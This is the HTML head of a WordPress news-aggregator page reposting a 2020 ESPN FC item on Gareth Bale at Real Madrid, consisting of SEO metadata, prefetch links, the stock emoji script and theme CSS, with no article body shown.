

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/
body_size: 23863
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2020-04-29T20:48:16+00:00" />
	<meta property="article:modified_time" content="2020-05-02T16:38:37+00:00" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC","datePublished":"2020-04-29T20:48:16+00:00","dateModified":"2020-05-02T16:38:37+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/"},"wordCount":18,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"keywords":["ESPN UK","Football","Random","Random1","Sports"],"articleSection":["Football"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/","url":"https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/","name":"Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"datePublished":"2020-04-29T20:48:16+00:00","dateModified":"2020-05-02T16:38:37+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Does Gareth Bale care how he is perceived at Real Madrid? | ESPN FC Comments Feed" href="https://www.newsbuyback.com/2020/04/does-gareth-bale-care-how-he-is-perceived-at-real-madrid-espn-fc-2/feed/" />
<script type="99167fb723e757f48191457b-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
